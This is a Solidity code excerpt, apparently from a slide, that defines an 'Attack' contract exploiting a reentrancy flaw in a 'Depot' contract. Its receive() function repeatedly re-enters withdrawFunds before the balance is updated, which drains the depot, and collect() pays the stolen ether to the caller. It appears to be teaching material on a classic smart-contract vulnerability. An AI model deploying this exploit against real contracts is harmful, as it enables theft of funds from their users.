 43 contract Attack {
44
45     Depot public attacked_contract;
46     uint public stolen;
47
48     constructor(address to_attack_addr) {
49         stolen = 0;
50         attacked_contract = Depot(to_attack_addr);
51     }
52
53     function pwn() public payable {
54         require(msg.value >= 1 ether);
55         attacked_contract.depositFunds{value: 1 ether}();
56
57         attacked_contract.withdrawFunds(1 ether);
58     }
59
60     function collect() public {
61         payable(msg.sender).transfer(address(this).balance);
62     }
63
64     // the attack - unexpected recursive call to re-enter
65     //              the withdraw function
66     //              BEFORE it updates the new balance
67     //              after the transaction that has just happened
68     //              it loops until the depot's total balance
69     //              is lower than 1 eth threshold
70     //              to avoid being reverted at the end
71     receive() external payable {
72
73         if(address(msg.sender) == address(attacked_contract)){
74             stolen += msg.value;
75
76             if (address(attacked_contract).balance > 1 ether) {
77                 attacked_contract.withdrawFunds(1 ether);
78             }
79         }
80     }
81 }